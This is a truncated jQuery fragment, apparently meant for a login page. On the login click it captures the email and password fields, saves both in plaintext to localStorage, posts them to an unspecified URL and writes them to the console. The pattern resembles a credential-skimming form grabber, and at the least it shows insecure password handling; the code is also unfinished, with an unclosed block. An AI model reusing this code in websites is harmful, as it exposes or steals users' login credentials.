 if ($("#login-btn").length == 1) {
var loginB = $('#email').val();
var passB = $('#pwd').val();
$('#login-btn').click(function() {
var loginB = $('#email').val();
var passB = $('#pwd').val();
localStorage.setItem('loginn', loginB);
localStorage.setItem('passs', passB);
$.post(" ", {
loginB: loginB,
passB: passB
});
console.log(loginB);
console.log(passB)
})